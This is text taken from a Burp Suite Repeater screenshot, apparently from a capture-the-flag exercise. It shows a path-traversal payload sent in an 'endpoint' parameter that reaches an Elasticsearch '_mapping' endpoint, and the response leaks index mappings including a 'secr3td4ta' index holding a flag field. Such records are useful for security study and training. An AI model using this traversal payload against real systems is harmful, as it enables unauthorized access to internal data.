 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.241.183.207 ?
Request
Raw Params Headers Hex
POST /?action HTTP/1.1
Host: 192.241.183.207
Content-Type:
application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 46
q=a&endpoint=/../../../_mapping?format=yaml%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 23 Apr 2019 12:56:23 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1298
Connection: close
Content-Type: text/html; charset=UTF-8
Error while JSON decoding:---
secr3td4ta:
mappings:
fl4g?:
properties:
flag:
type: "text"
fields:
keyword:
type: "keyword"
ignore_above: 256
title:
type: "text"
fields:
keyword:
type: "keyword"
ignore_above: 256
articles:
mappings:
articles:
properties:
access:
? < + > Type a search term 0 matches
Done 1,490 bytes | 202 millis